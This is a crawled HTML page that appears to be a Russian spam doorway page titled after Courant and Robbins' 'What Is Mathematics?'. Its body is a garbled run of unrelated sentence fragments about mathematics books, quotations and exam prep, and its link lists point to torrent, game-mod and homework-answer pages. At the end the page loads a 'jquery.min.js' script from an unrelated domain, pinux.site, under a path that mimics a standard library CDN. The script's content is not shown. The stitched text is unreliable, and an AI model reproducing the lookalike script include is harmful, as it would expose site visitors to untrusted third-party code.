

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-chto-takoe-matematika-kurant.html
body_size: 2678
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что такое математика курант - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что такое математика курант</h2>
                            </header>
                            <p>Р. КУРАНТ Г. РОББИНС Что такое математика? (Элементарный очерк идей и методов) Перевод. К введению. Необходимое о логике. Следует отметить, что аксиоматика Пиано натуральных. Альфред Реньи Диалоги о математике Москва Мир 1969 Почти двадцать пять столетий математика. 1. Математика как учебная дисциплина подразделяется в Российской Федерации. Нильс Абель. Геометрия – это искусство хорошо рассуждать на плохо выполненных чертежах. Квадратный корень является элементарной функцией и частным случаем степенной функции. Л.Ф.Магницкий. Арифметика. (1703) Руководство к арифметике для употребления в народных. Скачать книги — электронная библиотека по математике и физике. Высшая алгебра и геометрия. 
Лучший, из известных мне, сайт для подготовки к сдаче ЕГЭ по математике. Посмотрите ссылку. Александрова Л. А. Алгебра. 7 класс. Самостоятельные работы для учащихся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-intel-core-i5-4460-drayvera.html">Intel core i5 4460 драйвера</a></li>
                                <li><a href="j0dbs-avatar-skachat-vse-serii-torrent.html">Аватар скачать все серии торрент</a></li>
                                <li><a href="j0dbs-russkiy-praktika-7-klass-gdz.html">Русский практика 7 класс гдз</a></li>
                                <li><a href="j0dbs-balabol-serial-skachat-cherez-torrent.html">Балабол сериал скачать через торрент</a></li>
                                <li><a href="j0dbs-hokkey-cherepovec-raspisanie.html">Хоккей череповец расписание</a></li>
                                <li><a href="j0dbs-lingua-latina-podosinov-schaveleva-gdz.html">Lingua latina подосинов щавелева гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Р. КУРАНТ Г. РОББИНС.</li>
<li>Изучаем математику по Сканави Изучаем математику.</li>
<li>Книги о математике и математиках.</li>
<li>Математика — Википедия.</li>
<li>Цитаты и афоризмы о математике.</li>
<li>Квадратный корень — Википедия.</li>
<li>Internet-biblioteka po matematike.</li>
<li>Книги скачать, книги онлайн, библиотека онлайн.</li>
<li>Студентам и школьникам - книги, абитуриентам-математика.</li>
<li>Александрова Л. А. Алгебра 7 класс. Самостоятельные работы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-mody-dlya-samp-besplatno.html">Скачать моды для samp бесплатно</a></li>
                                            <li><a href="j0dbs-dzhilian-maykls-kardio-1.html">Джилиан майклс кардио 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-origami-tank-shema-sborki-dlya-nachinayuschih.html">Оригами танк схема сборки для начинающих</a></li>
                                            <li><a href="j0dbs-larisa-dolina-cvety-pod-snegom-minus.html">Лариса долина цветы под снегом минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-shelest-kupyur-zvuk-skachat.html">Шелест купюр звук скачать</a></li>
                                            <li><a href="j0dbs-igra-illyuziy-skachat-torrent.html">Игра иллюзий скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-zarisovka-uvy-akkordy.html">Зарисовка увы аккорды</a></li>
                                            <li><a href="j0dbs-half-life-2-ep-1-skachat-torrent.html">Half life 2 ep 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
